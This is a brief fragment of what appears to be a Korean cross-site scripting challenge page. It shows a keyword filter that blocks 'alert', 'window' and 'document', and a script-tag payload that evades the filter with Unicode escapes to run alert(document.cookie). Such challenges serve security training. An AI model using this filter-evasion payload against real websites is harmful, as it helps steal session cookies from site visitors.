 주어진 필터링을 우회해서 alert(document.cookie)를 실행시키면 됩니다.
Stage 1 ✔ Stage 2 Stage 3
function XSSFilter(data){
if(/alert|window|document/.test(data)){
return false;
}
return true;
}
<script>
al₩u0065rt(docum₩u0065nt.cookie)
</script>
Run